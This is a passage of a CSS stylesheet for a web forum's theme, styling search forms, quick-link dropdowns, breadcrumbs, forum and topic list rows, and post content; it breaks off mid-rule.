#spMainContainer #spLoginForm form.spForm p {
	padding: 5px 0;
	clear: both;
}

#spMainContainer #spLoginForm form.spForm p.spForm {
	text-align: center;
	background: none;
}

#spMainContainer #spMarkRead p,
#spMainContainer #spMarkReadForum p {
	padding: 20px 0 10px;
	text-align: center;
}

#spMainContainer .spForm {
	padding: 5px;
	background: #A5B1AB;
}

/*--------------------------------------------------------------------------- SEARCH FORM */

#spMainContainer .spSearchForm input.spControl {
	font-size: 80%;
	color: #000000;
	background: #F5F5F5;
	border: none;
	line-height: 1em;
	margin: 0px 0px 0px 0px;
	padding: 0 5px;
	box-sizing: border-box;
}

#spMainContainer .spSearchForm input.spControl:hover {
	background: #F5F5F5;
}

#spMainContainer #spSearchFormAdvanced {
	display: none;
	font-size: 100%;
	margin: 0;
	padding: 0;
	text-align: center;
}

#spMainContainer #spSearchFormAdvanced  fieldset.spSearchMember {
	border: none;
}

#spMainContainer #spSearchFormAdvanced .spSearchMember .spSearchSectionUser img {
	display: none;
}

#spMainContainer .spSearchMember .spSearchSection {
	text-align: center;
}

#spMainContainer #spSearchFormAdvanced .spLabel,
#spMainContainer #spSearchFormAdvanced legend,
#spMainContainer #spSearchFormAdvanced p,
#spMainContainer #spSearchFormAdvanced b {
	display: inline;
	color: #000000;
	font-size: 80%;
}

#spMainContainer #spSearchFormAdvanced .spSubmit {
	font-size: 80%;
	font-weight: bold;
	color: #000000;
	background: none;
	border: none;
	vertical-align: middle;
	padding: 0;
	margin: 0px 15px 0px 0px;
	cursor: pointer;
}

#spMainContainer #spSearchFormAdvanced .spSubmit:hover {
	color: #3D7157;
	border: none;
	background: none;
}

#spMainContainer #spSearchFormAdvanced fieldset {
	background: none;
	border: 1px solid #A5B1AB;
	padding: 10px;
	margin-top: 10px;
}

#spMainContainer #spSearchFormAdvanced h2 {
	margin: 0;
	padding: 0;
	clear: none;
}

#spMainContainer #spSearchFormAdvanced legend {
	background: none;
	font-size: 80%;
	font-weight: bold;
	display: none;
}

#spMainContainer .spSearchFormSubmit a {
	float: right;
	margin: 0;
	padding: 0 5px;
}

#spMainContainer .spSearchSection .spTopicListSection {
	display: flex;
	display: -webkit-flex;
	flex-direction: column;
	-webkit-flex-direction: column;
	font-size: 85%;
	padding: 10px;
	box-sizing: border-box;
}

#spMainContainer .spSearchMember .spSearchSection,
#spMainContainer .spSearchTopicStatus .spSearchSection {
	text-align: left;
}

#spMainContainer .spSearchSection .spRadioSection hr {
	display: none;
}

#spMainContainer p.spSearchForumScope,
#spMainContainer p.spSearchSiteScope,
#spMainContainer p.spSearchMatch,
#spMainContainer p.spSearchOptions {
	text-align: center;
	font-weight: bold;
	margin: 0 0 5px 0;
	padding: 0;
}

#spMainContainer p.spSearchSiteScope {
	margin-top: 20px;
}

/*--------------------------------------------------------------------------- QUICKLINKS */

#spMainContainer #spQuickLinksTopic,
#spMainContainer #spQuickLinksForum {
	display: none;
	height: auto;
	width: auto;
	background: none;
	border: none;
	color: #000000;
	font-size: 80%;
	padding: 5px;
	margin: 0;
	text-align:left;
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#spMainContainer #spQuickLinksTopic:hover,
#spMainContainer #spQuickLinksForum:hover {
	background: #F5F5F5;
}

#spMainContainer #spQuickLinksTopic .dd .ddTitle,
#spMainContainer #spQuickLinksForum .dd .ddTitle {
	text-indent:0;
	cursor:default;
	overflow:hidden;
}

#spMainContainer #spQuickLinksTopic .ddTitleText,
#spMainContainer #spQuickLinksForum .ddTitleText{
	color: #3D7157;
	vertical-align: middle;
	font-weight: bold;
	padding: 0 0 1px 0;
}

#spMainContainer #spQuickLinksTopic .dd .ddTitle span.arrow,
#spMainContainer #spQuickLinksForum .dd .ddTitle span.arrow {
	background: url("images/dd_arrow.gif") no-repeat 0 0;
	float:right;
	display:inline-block;
	width:16px;
	height:16px;
	cursor:pointer;
	position: inherit;
	margin: 3px 0 0 3px;
}

#spMainContainer #spQuickLinksTopic .dd .ddChild,
#spMainContainer #spQuickLinksForum .dd .ddChild {
	position:absolute;
	display:none;
	height: auto !important;
	width:	350px;
	overflow:auto;
	overflow-x:hidden !important;
	border: 1px solid #000000;
	background: #F5F5F5;
	padding: 10px;
	margin: 0 10px;
	z-index: 100 !important;
}

#spMainContainer #spQuickLinksTopic .dd .ddChild .opta,
#spMainContainer #spQuickLinksForum .dd .ddChild .opta {
	border-top: 1px solid #000000;
	padding-top: 4px;
	margin-top: 3px;
}

#spMainContainer #spQuickLinksTopic .dd .ddChild .opta span,
#spMainContainer #spQuickLinksForum .dd .ddChild .opta span{
	padding: 0 0 0 5px;
	color: #3D7157;
}

#spMainContainer #spQuickLinksTopic .dd .ddChild .opta a,
#spMainContainer #spQuickLinksForum .dd .ddChild .opta a,
#spMainContainer #spQuickLinksTopic .dd .ddChild .opta a:visited,
#spMainContainer #spQuickLinksForum .dd .ddChild .opta a:visited {
	padding-left:10px
}

#spMainContainer #spQuickLinksTopic .ddChild a,
#spMainContainer #spQuickLinksForum .ddChild a {
	display:block;
	padding: 3px 0 3px 3px;
	text-decoration:none;
	overflow:hidden;
	white-space:nowrap;
	cursor:pointer;
	border: 1px solid transparent;
}

#spMainContainer #spQuickLinksForum .dd .ddChild a {
	display:block;
	padding: 3px 0 3px 3px;
	text-decoration:none;
	overflow:hidden;
	white-space: nowrap;
	cursor:pointer;
	border: 1px solid transparent;
}

#spMainContainer #spQuickLinksTopic .dd .ddChild a:hover,
#spMainContainer #spQuickLinksForum .dd .ddChild a:hover {
	background: #FFFFFF;
	color: #000000;
	border: 1px solid #000000;
}

#spMainContainer #spQuickLinksTopic .dd .ddChild a img {
	border:0;
	padding:0 2px 0 0;
	vertical-align:middle;
}

#spMainContainer #spQuickLinksTopic .dd .ddChild .opta .spPostRead .ddTitleText {
	color: #777777;
}

#spMainContainer #spQuickLinksTopic .dd .ddChild .opta .spPostNew .ddTitleText {
	color: #488ccc;
}

#spMainContainer #spQuickLinksTopic .dd .ddChild .opta .spPostMod .ddTitleText {
	color: #F26565;
}

/*--------------------------------------------------------------------------- BREADCRUMBS */

#spMainContainer .spCrumbHolder {
	display: block;
	margin: 0 0 1px 0;
	width: 100%;
}

#spMainContainer #spBreadCrumbs {
	overflow: hidden;
	height: auto;
	margin: 0 0 0 0;
	padding: 0 15px 0 0;
	vertical-align: middle;
}

#spMainContainer #spBreadCrumbs img {
	margin: 0 5px 2px 0;
	padding: 0;
	opacity: 0.7;
	min-width: 2px;
	min-height: 2px;
}

#spMainContainer #spBreadCrumbs a {
	color: #000000;
	font-size: 80%;
	padding: 5px;
}

#spMainContainer #spBreadCrumbs a:hover {
	color: #3D7157;
	text-decoration: none;
}

#spMainContainer #spBreadCrumbs .spCurrentBreadcrumb{
	color: #3D7157;
	font-weight: bold;
	text-decoration: none;
}

#spMainContainer #spBreadCrumbs .spCurrentBreadcrumb:hover{
	color: #000000;
}

/*--------------------------------------------------------------------------- HEADER CONTAINERS */

#spMainContainer .spFlexHeadContainer {
	display: flex;
	flex-direction: row;
}

#spMainContainer .spGroupViewSection .spGroupViewHeader,
#spMainContainer .spForumViewSection .spForumViewHeader,
#spMainContainer .spTopicViewSection .spTopicViewHeader {
	color: #000000;
	background: #BFCBC5;
	border: none;
	width: 100%;
	padding: 0;
	margin: -1px 0px 0px 0px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#spMainContainer .spTopicViewSection .spTopicViewHeader .spHeaderDescription {
	padding: 0;
}

#spMainContainer .spHeaderIcon {
	margin: 5px;
}

#spMainContainer .spHeaderName,
#spMainContainer .spHeaderName span {
	font-family: inherit;
	font-size: 80%;
	font-weight: bold;
	text-transform: none;
	color: #000000;
	margin: 0;
	padding: 5px 10px 0px 0px;
}

#spMainContainer .spHeaderName p {
	color: #000000;
	font-weight: bold;
	font-size: 80%;
}

#spMainContainer .spHeaderDescription {
	font-family: inherit;
	font-size: 80%;
	font-weight: normal;
	color: #000000;
	margin: 0;
	padding: 2px 4px 0px 0px;
	opacity: 0.7;
	float: left;
	line-height: 1.4em;
}

#spMainContainer .spHeaderMessage {
	font-family: inherit;
	font-size: 80%;
	font-weight: normal;
	color: #000000;
	margin: 0 5px 5px 5px;
	padding: 5px;
	opacity: 0.7;
}

#spMainContainer .spRowIcon {
	margin: 5px;
}

#spMainContainer .spRowIconHidden {
	margin: 5px;
	visibility: hidden;
	margin-top: -50%;
	margin-bottom: -50%;
}

#spMainContainer a.spRowName,
#spMainContainer .spRowName {
	font-size: 80%;
	font-weight: bold;
	color: #3D7157;
	line-height: 1em;
}

#spMainContainer a.spRowName:hover,
#spMainContainer .spRowName:hover {
	color: #000000;
}

#spMainContainer .spRowDescription {
	font-size: 80%;
	font-weight: normal;
	color: #000000;
	margin: 0 0 0 0;
	padding: 0;
}

#spMainContainer .spRowDescriptionBold {
	font-size: 80%;
	font-weight: bold;
	color: #000000;
	margin: 0 0 0 0;
	padding: 0;
}

#spMainContainer .spRowDescriptionBold span {
	font-weight: bold;
}

#spMainContainer .spHeaderAddButton {
	padding: 2px 0px 0px 0px;
	margin: 0;
	font-size: 80%;
	white-space: nowrap;
}

#spMainContainer .spTopicViewSection .spTopicViewHeader .spLink:link,
#spMainContainer .spForumViewSection .spForumViewHeader .spLink:link,
#spMainContainer .spGroupViewSection .spGroupViewHeader .spLink:link {
	font-size: 80%;
	font-weight: bold;
	padding: 5px 0 0 0;
	line-height: 1.1em;
}

#spMainContainer .spTopicViewSection .spTopicViewHeader a:link,
#spMainContainer .spForumViewSection .spForumViewHeader a:link,
#spMainContainer .spGroupViewSection .spGroupViewHeader a:link {
	font-weight: bold;
}

#spMainContainer .spSubButton,
#spMainContainer .spSubButton a {
	font-size: 80%;
	padding: 5px 0 0 0;
	font-weight: bold;
	line-height: 1.1em;
}

#spMainContainer .spHeaderButton,
#spMainContainer .spHeaderButton a {
	font-size: 80%;
	margin: 0 0 0 10px;
	line-height: 1.1em;
}

#spMainContainer .spReplyButton,
#spMainContainer .spReplyButton a {
	font-size: 80%;
	font-weight: bold;
	line-height: 1.1em;
	padding: 5px;
	margin: 5px 0;
}

/*--------------------------------------------------------------------------- HEADER COLUMNS */

#spMainContainer .spUniversalLabel {
	padding: 0;
}

#spMainContainer .spUniversalLabel .spColumnTitle {
	font-family: inherit;
	color: #000000;
	font-size: 80%;
	font-weight: bold;
	float: left;
}

#spMainContainer .spUniversalLabel .spColumnTitleCentered {
	font-family: inherit;
	color: #000000;
	font-size: 80%;
	font-weight: bold;
	float: left;
	width: 100%;
	text-align: center;
}

#spMainContainer .spTitleColumn {
	min-height: 1px;
	margin: 7px;
}

#spMainContainer .spTitleColumnHidden {
	min-height: 1px;
	margin: 7px;
	width: auto;
}

#spMainContainer .spTitleColumnTitle {
	float: none;
	min-height: 1px;
	padding: 7px 7px 7px 0px;
	margin: 0;
}

#spMainContainer .spTitleColumnTitle .spButton {
	margin: 0;
	padding: 0;
	color: #3D7157;
}

#spMainContainer .spTitleColumnTitle .spButton:hover {
	color: #000000;
}

#spMainContainer .spHeadColumn3 {
	margin-left: auto;
	padding: 7px;
}

#spMainContainer .spCategoryLabels {
	width: 100%;
	padding: 0px;
	margin: 0px;
	display: flex;
	-moz-box-flex: 1;
	flex-direction: row;
	align-items: center;
	box-sizing: border-box;
	background: #A5B1AB;
}

#spMainContainer .spSpacerIcon {
	height: 0px;
}

/*--------------------------------------------------------------------------- GROUP, FORUM, TOPIC & MEMBER VIEW SECTIONS */

#spMainContainer .spPlainSection {
	color: inherit;
	background: transparent;
	border: none;
	padding: 0;
	width: auto;
	height: auto;
}

#spMainContainer .spInlineSection {
	display: none;
}

#spMainContainer .spGroupViewSection {
	color: #000000;
	background: transparent;
	border: none;
	width: 100%;
	padding: 0px;
	margin: 0px;
}

#spMainContainer .spForumViewSection {
	color: #000000;
	background: transparent;
	border: none;
	width: 100%;
	padding: 0px;
	margin: 0px;
}

#spMainContainer .spTopicViewSection {
	color: #000000;
	background: transparent;
	border: none;
	width: 100%;
	padding: 0px;
	margin: 0px;
}

#spMainContainer .spMemberGroupsSection {
	color: #000000;
	background: transparent;
	border: none;
	width: 100%;
	padding: 0px;
	margin: 0px;
}

#spMainContainer .spColumnCountViews,
#spMainContainer .spColumnCountReplies {
    display: flex;
    flex-direction: column;
    align-items: center;
	margin: 7px;
}

#spMainContainer .spForumViewSection .spForumViewHeader .spButton {
	margin: 8px 5px 5px 5px;
}

#spMainContainer .spForumViewSection .spForumViewHeader .spButton:hover {
	background: none;
}

#spMainContainer .spForumViewSection .spForumViewHeader .spIconNoAction{
	margin: 6px 4px 0 0;
}

#spMainContainer .spForumViewSection .spForumViewHeader .spIconNoAction:hover {
	background: transparent;
}

#spMainContainer .spForumViewSection .spForumViewHeader .spPageLinks span{
	border: none;
}

#spMainContainer .spActionsColumnSection {
	padding: 4px 4px 0 0;
}

#spMainContainer .spForumTopicContainer .spActionsColumnSection {
	padding: 0px;
	margin: 0 -4px 0 0;
}

#spMainContainer .spForumTopicSection a.spInRowLastPostLink {
	font-size: 100%;
}

#spMainContainer #spTopicHeaderShowBlogLink {
	border: none;
	background: none;
	margin: 0;
	padding: 0;
	color: #3D7157;
	float: left;
}

#spMainContainer #spTopicHeaderShowBlogLink:hover {
	background: none;
	color: #000000;
}

#spMainContainer .spTopicViewSection .spTopicViewHeader .spPageLinks  img {
	margin: 3px 0 5px 0;
}

#spMainContainer .spTopicViewSection .spTopicViewHeader .ShareThisTopic {
	margin: 5px -8px 5px 0;
	padding: 3px;
}

/*--------------------------------------------------------------------------- GROUP & FORUM VIEW INDEX ROWS */

#spMainContainer .spGroupForumSection.spOdd,
#spMainContainer .spForumTopicSection.spOdd {
	color: inherit;
	background: #FFFFFF;
	border: none;
}

#spMainContainer .spGroupForumSection.spOdd:hover,
#spMainContainer .spForumTopicSection.spOdd:hover {
	color: inherit;
	background: #FFFFFF;
	border: none;
}

#spMainContainer .spGroupForumSection.spEven,
#spMainContainer .spForumTopicSection.spEven {
	background: #F5F5F5;
	border: none;
}

#spMainContainer .spGroupForumSection.spEven:hover,
#spMainContainer .spForumTopicSection.spEven:hover {
	color: inherit;
	background: #F5F5F5;
	border: none;
}

#spMainContainer .spGroupForumSection,
#spMainContainer .spForumTopicSection {
	width: 100%;
	padding: 0px;
	margin: 0px;
	display: flex;
	display: -webkit-flex;
	-moz-box-flex:1.0; /* Firefox */
	-webkit-box-flex:1.0; /* Safari and Chrome */
	-ms-flex:1.0; /* Internet Explorer 10 */
	box-flex:1.0;
	flex-direction: row;
	-webkit-flex-direction: row;
	align-items: center;
	-webkit-align-items: center;
	box-sizing: border-box;
}

#spMainContainer .spTopicDescription {
	font-size: 75%;
	margin: 0;
	opacity: 0.8;
}

#spMainContainer .spInRowLastPostLink {
	font-size: 80%;
	font-weight: bold;
	color: #3D7157;
}

#spMainContainer .spInRowLastPostLink a{
	font-size: 100%;
}

#spMainContainer .spInRowLastPostLink:hover,
#spMainContainer .spInRowLastPostLink a:hover {
	color: #000000;
}

#spMainContainer .spInRowPostLink a:link {
	font-size: 75%;
	font-weight: normal;
	color: #3D7157;
}

#spMainContainer .spInRowPostLink a:link:hover {
	color: #000000;
}

#spMainContainer .spInRowPostLink .spIcon {
	margin-top: 0px;
}

#spMainContainer .spInRowText,
#spMainContainer .spInRowRank,
#spMainContainer .spInRowDate,
#spMainContainer .spInRowNumber,
#spMainContainer .spForumModeratorList {
	font-size: 80%;
	line-height: 1.1em;
}

/*--------------------------------------------------------------------------- COLUMN SECTIONS - UNIVERSAL */

#spMainContainer .spIconColumnSection {
	margin: 7px;
	width: auto;
}

#spMainContainer .spIconColumnSectionTitle {
	margin: 7px 13px 7px 7px;
	width: auto;
}

#spMainContainer .spViewsLabel,
#spMainContainer .spPostsLabel {
	font-weight: bold;
	padding-left: 0px;
}

#spMainContainer .spColumnSection {
	margin: 7px;
}

#spMainContainer .spColumnSection a img{
	opacity: 1;
}

#spMainContainer .spColumnSection a img:hover{
	opacity: 1;
}

#spMainContainer .spColumnSection .spIconNoAction {
	opacity: 1;
}

#spMainContainer .spColumnSection .spButton{
	background: none;
	color: #000000;
	margin: 0;
	padding: 9px 0px 4px 0;
	text-align: center;
	font-size: 75%;
	border: none;
}

#spMainContainer .spColumnSection img {
	justify-content: space-around;
	align-content: space-around;
}

/*--------------------------------------------------------------------------- SUB FORUMS - GROUP VIEW */

#spMainContainer .spInRowSubForums {
	font-size: 80%;
	margin: 10px 0;
}

#spMainContainer .spInRowSubForums .spInRowLabel {
	font-size: 100%;
}

#spMainContainer .spInRowSubForums .spIconSmall {
	max-width: 16px;
	max-height: 16px;
}

#spMainContainer .spInRowSubForums .spInRowLabel ul,
#spMainContainer .spInRowSubForums .spInRowLabel li {
	list-style-type: none;
}

#spMainContainer .spInRowSubForums .spInRowLabel li {
	margin: 3px 0 0 0;
}

#spMainContainer .spInRowSubForumlink {
	margin: 0;
	font-weight: bold;
}

#spMainContainer .spInRowSubForums .spInRowLabel .spInRowSubForumlink {
	font-size: 100%;
}

#spMainContainer .spForumSubforumContainer .spColumnSection .spIcon {
	margin: 0;
}

#spMainContainer .spGroupForumSection .spInRowSubForums .spInRowLabel{
	font-size: 95%;
}

#spMainContainer .spGroupForumSection .spInRowSubForums .spInRowSubForumlink {
	font-weight: bold;
}

#spMainContainer .spGroupForumSection .spInRowSubForums img {
	max-width: 16px;
	max-height: 16px;
	padding: 0;
}

#spMainContainer .spForumSubforumContainer .spColumnSection .spInRowPostLink {
	margin: 0;
}

/*--------------------------------------------------------------------------- LIST SECTIONS / NEW POST LISTS */

#spMainContainer .spTopicListSection .spColumnSection  {
	display: flex;
}

#spMainContainer .spTopicListSection .spButton {
	font-weight: bold;
	color: #3D7157;
	font-size: 80%;
	padding: 0 0 0 10px;
	margin: 0;
	vertical-align: baseline;
}

#spMainContainer .spTopicListSection .spButton:hover {
	color: #000000;
}

#spMainContainer .spListViewSection .spTopicListSection .spListTopicRowName{
	font-weight: bold;
	font-size: 80%;
	padding: 0;
	margin: 1px 0 0 0;
}

#spMainContainer .spRecentPostSection .spTopicListSection .spListForumRowName {
	font-size: 80%;
}

#spMainContainer .spListForumRowName{
	color: #3D7157;
	padding: 4px 4px 4px 8px;
	margin: 3px 0px 3px 0px;
	font-weight: bold;
	overflow: hidden;
	width: 100%;
	box-sizing: border-box;
}

#spMainContainer .spListSection .spListForumRowName {
	border: none;
	padding: 0;
	font-size: 80%;
}

#spMainContainer .spListForumRowName a:link {
	padding: 20px;
}

#spMainContainer .spTopicListSection {

	background: #FFFFFF;
	width: 100%;
	margin: 0px 0px 10px 0px;
	display: flex;
	display: -webkit-flex;
	-webkit-justify-content: space-around;
	flex-direction: row;
	-webkit-flex-direction: row;
	align-items: center;
	-webkit-align-items: center;
	box-sizing: border-box;
}

#spMainContainer .spTopicListSection:hover {
	background: #FFFFFF;
}

#spMainContainer .spTopicListSection.spEven {
	background: #F5F5F5;
}

#spMainContainer .spListTopicRowName .spLink {
	font-weight: bold;
}

#spMainContainer .spUnreadPostsInfo {
	font-size: 70%;
	color: #000000;
}

#spMainContainer .spUnreadPostsInfo img:hover {
	opacity: 0.8;
}

#spMainContainer #spUnreadPostsLink .spIcon {
	padding-left: 3px;
	color: #000000;
}

/* -------------------
List View specific
----------------------*/

#spMainContainer .spInlineTopics .spTopicListSection .spListForumRowName,
#spMainContainer .spRecentPostSection .spTopicListSection .spListForumRowName,
#spMainContainer .spSearchSection .spTopicListSection .spListForumRowName {
	font-size:	80%;
	padding: 0;
	margin: 0;
}

#spMainContainer .spInlineTopics .spTopicListSection .spListTopicRowName,
#spMainContainer .spRecentPostSection .spTopicListSection .spListTopicRowName,
#spMainContainer .spSearchListSection .spTopicListSection .spListTopicRowName {
	font-size:	80%;
	padding: 0 0 3px 0;
}

#spMainContainer .spListViewSection .spTopicListSection .spListTopicRowName {
	padding: 0 0 3px 0;
}

#spMainContainer .spInlineTopics .spTopicListSection .spListLabel,
#spMainContainer .spInlineTopics .spTopicListSection .spListPostLink,
#spMainContainer .spRecentPostSection .spTopicListSection .spListLabel,
#spMainContainer .spRecentPostSection .spTopicListSection .spListPostLink,
#spMainContainer .spSearchListSection .spTopicListSection .spListLabel {
	font-size: 80%;
	clear: both;
	color: #3D7157;
}

#spMainContainer .spRecentPostSection .spTopicListSection .spListPostLink {
	font-size: 100%;
	width: 100%;
}

#spMainContainer .spRecentPostSection .spTopicListSection .spListPostLink .spProfilePopupLink {
	font-weight: bold;
}


#spMainContainer .spSearchListSection .spTopicListSection .spListPostLink {
	font-size: 100%;
}

#spMainContainer .spSearchListSection .spTopicListSection .spListPostLink .spProfilePopupLink {
	font-weight: bold;
}

#spMainContainer .spListPostLink {
	padding: 0 0 0 0px;
}

#spMainContainer .spListPostLink .spIcon {
	margin: 0px 4px 0px 0px;
}

#spMainContainer .spListIconSmall {
	border: none;
	vertical-align: top;
	padding: 0 0 3px 0;
	margin: 0 5px 0 0;
}

#spMainContainer .spInlineTopics {
	width: 100%;
	padding: 0;
}
#spMainContainer .spGroupForumContainer .spListViewSection {
	margin: 10px 0 20px 0;
}

#spMainContainer .spGroupForumContainer .spListViewSection .spTopicListSection {
	color: #000000;
	border: none;
	width: 97%;
	margin: 0px 0px 10px 0px;
	margin-left: 3%;
	display: flex;
	display: -webkit-flex;
	justify-content: space-around;
	-webkit-justify-content: space-around;
	flex-direction: row;
	-webkit-flex-direction: row;
	align-items: center;
	-webkit-align-items: center;
	box-sizing: border-box;
}

#spMainContainer .spListSection {
	color: #000000;
	background: inherit;
	border: none;
	padding: 0;
	width: 100%;
	display: flex;
	display: -webkit-flex;
	flex-direction: column;
	-webkit-flex-direction: column;
}

#spMainContainer .spListSection .spPageLinks .spIcon img{
	vertical-align: middle;
	padding: 0 5px 2px 0;
}

#spMainContainer .spListSection .spPageLinksBottom .spIconNoAction {
	margin: 0 0 0 0;
}

#spMainContainer .spListSection .spPageLinksBottom .spIconNoAction:hover {
	background: transparent;
}

#spMainContainer .spListSection .spButton:hover{
	background: none;
}

/*--------------------------------------------------------------------------- TOPIC VIEW / TOPIC POST SECTION */

#spMainContainer .spTopicPostSection {
	color: #000000;
	background: none;
	border: none;
	margin: 25px 0px 25px 0px;
	padding: 0px;
	position: relative;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: flex;
	display: -webkit-flex;
}

#spMainContainer .statusHolder {
	padding: 0 10px;
}

#spMainContainer .spTopicPostSection .spPostUserName,
#spMainContainer .spTopicPostSection .spPostUserLocation,
#spMainContainer .spTopicPostSection .spPostUserPosts,
#spMainContainer .spTopicPostSection .spPostUserRegistered,
#spMainContainer .spTopicPostSection .spPostUserRank,
#spMainContainer .spTopicPostSection .spPostUserStatus,
#spMainContainer .spTopicPostSection .spPostUserSpecialRank,
#spMainContainer .spTopicPostSection .spPostUserMemberships {
	font-size: 80%;
	margin: 0;
	padding: 3px;
	line-height: 1em;
	color: #000000;
}

#spMainContainer .spTopicPostSection .spPostUserStatus .spIcon {
	margin: 0px 4px 3px 0px;
}

#spMainContainer .spTopicPostSection .spPostUserName,
#spMainContainer .spTopicPostSection .spPostUserName a {
	font-weight: bold;
}

#spMainContainer .spTopicPostSection .spPostUserRank img,
#spMainContainer .spTopicPostSection .spPostUserSpecialRank img {
	margin: auto;
}

#spMainContainer .spTopicPostSection .spPostUserAvatar img {
	margin: auto;
}

#spMainContainer .spTopicPostSection .spPostUserWebsite img,
#spMainContainer .spTopicPostSection .spPostUserTwitter img,
#spMainContainer .spTopicPostSection .spPostUserFacebook img,
#spMainContainer .spTopicPostSection .spPostUserGooglePlus img,
#spMainContainer .spTopicPostSection .spPostUserYouTube img,
#spMainContainer .spTopicPostSection .spPostUserLinkedIn img,
#spMainContainer .spTopicPostSection .spPostUserMySpace img {
	margin: 2px;
	max-width: 16px;
	max-height: 16px;
}

#spMainContainer .spTopicPostSection .spUserSection {
	padding: 0;
	margin: 0px 4px 0 0;
	background: none;
}

#spMainContainer .spPostSection .spPostUserDate {
	font-size: 80%;
	margin: 0 2px 0 0;
	padding: 3px;
	line-height: 1em;
	color: #000000;
}

#spMainContainer .spPostSection .spPostActionLabel {
	font-size: 80%;
	font-weight: bold;
	margin: 0 2px;
	padding: 3px;
	line-height: 1em;
	color: #3D7157;
}

#spMainContainer .spPostSection .spPostActionLabel:hover {
	color: #000000;
}

#spMainContainer .spPostSection .spButton {
	padding: 0;
	margin: 0 3px;
	border: none;
}

#spMainContainer .spPostSection .spLabelBordered {
	border: 0px;
	padding: 0;
	margin: 0px 5px 2px 0;
	line-height: 1em;
	font-weight: bold;
}

#spMainContainer .spTopicPostSection .spUserSection span {
	color: #000000;
}

#spMainContainer .spTopicPostSection .spUserSection .spProfilePopupLink {
	color: #3D7157;
}

#spMainContainer .spTopicPostSection .spUserSection .spProfilePopupLink:hover {
	color: #000000;
}

#spMainContainer .spTopicPostSection .spPostActionSection {
	-moz-box-ordinal-group: 1;
	order: 0;
	-moz-box-flex: 0;
	flex: 0 0 auto;
	align-self: auto;
	-webkit-align-self: auto;
	height: 22px;
}

#spMainContainer .spTopicPostSection .spPostActionSection .spButton,
#spMainContainer .spTopicPostSection .spPostActionSection .spButton:hover {
	border: none;
}

#spMainContainer .spTopicPostSection .spPostActionSection img{
	min-width: 16px;
	min-height: 16px;
	max-width: 16px;
	max-height: 16px;
	opacity: 1;
}

#spMainContainer .spTopicPostSection .spPostActionSection img:hover{
	min-width: 16px;
	min-height: 16px;
	max-width: 16px;
	max-height: 16px;
	opacity: 0.5;
	border: none;
}

#spMainContainer .spPostContentSection {
	-moz-box-ordinal-group: 1;
	order: 0;
	-moz-box-flex: 1;
	flex: 1 0 auto;
	align-self: auto;
	-webkit-align-self: auto;
	background: #F5F5F5;
}

#spMainContainer .spPostContentSection .spProfilePopupLink {
	font-weight: bold;
	color: #3D7157;
}

#spMainContainer .spPostContentSection .spProfilePopupLinkHover {
	color: #000000;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent {
	color: #000000;
	margin: 5px 0;
	padding: 10px;
	font-size: 85%;
	line-height: 1.3em;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent h1,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent h2,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent h3,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent h4,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent h5,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent h6 {
	margin: 0;
	padding: 5px 0px;
	font-weight: bold;
	letter-spacing: 0;
	text-transform: none;
	line-height: 1em;
	word-wrap: break-word;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent h1 {
	font-size:	1.6em;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent h2 {
	font-size:	1.5em;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent h3 {
	font-size:	1.4em;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent h4 {
	font-size:	1.3em;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent h5 {
	font-size:	1.2em;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent h6 {
	font-size:	1.1em;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent p {
	line-height: 1.3em;
	padding-bottom: 1em;
	color: #000000;
	word-wrap: break-word;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent blockquote {
	overflow: hidden;
	color: #000000;
	border-left: 5px solid #BFCBC5;
	margin: 0 0 1em 15px;
	padding: 10px;
	word-wrap: break-word;
	opacity: 0.7;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent blockquote blockquote{
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent a:link,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent a:active,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent a:visited {
	overflow: hidden;
	color: #3D7157;
	font-weight: bold;
	word-wrap: break-word;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent a:hover {
	color: #000000;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent ul,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent ol {
	padding: 0 0 1em 2em;
	list-style-position: inside;
	word-wrap: break-word;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent ul li,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent ol li {
	padding-bottom: 0.5em;
	word-wrap: break-word;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent img {
	overflow: hidden;
	margin: 5px;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent .sfimageright {
	float: right;
	margin: 0;
	padding: 5px 0 5px 20px;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent .sfimageleft {
	float: left;
	margin: 0;
	padding: 5px 20px 5px 0;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent .sfimagecenter {
	display: block;
	margin: 0 auto;
	padding: 5px 20px;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent .sfimagebaseline {
	margin: 0;
	padding: 10px
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent .sfimagetop {
	vertical-align: top;
